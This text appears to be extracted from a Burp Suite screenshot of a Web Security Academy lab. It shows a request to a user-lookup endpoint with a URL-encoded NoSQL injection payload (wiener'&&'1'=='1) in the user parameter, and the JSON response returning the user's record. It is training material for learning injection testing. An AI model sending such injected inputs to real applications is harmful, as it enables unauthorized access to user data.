 Go Cancel < > Target: https://0afd005503eab6c9803617e300c00021.web-security-academy.net
Request
Raw Params Headers Hex
GET /user/lookup?user=wiener'%26%26'1'%3d%3d'1 HTTP/1.1
Host: 0afd005503eab6c9803617e300c00021.web-security-academy.net
Connection: close
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0afd005503eab6c9803617e300c00021.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=Lc8ZSZtsIasYQslWt4B4oBMek8Pior9Q
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 81
{
"username": "wiener",
"email": "wiener@normal-user.net",
"role": "user"
}
公众号 · 七芒星实验室